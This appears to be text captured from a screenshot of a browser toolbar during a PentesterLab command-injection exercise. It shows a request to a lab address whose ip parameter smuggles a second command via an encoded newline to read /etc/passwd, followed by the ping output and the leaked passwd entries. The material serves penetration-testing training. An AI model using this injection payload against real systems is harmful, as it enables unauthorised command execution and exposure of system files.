 Load URL
http://192.168.40.128/commandexec/example2.php?ip=127.0.0.1%0Acat /etc/passwd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PentesterLab.com Home
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.009 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.015 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.009/0.012/0.015/0.003 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh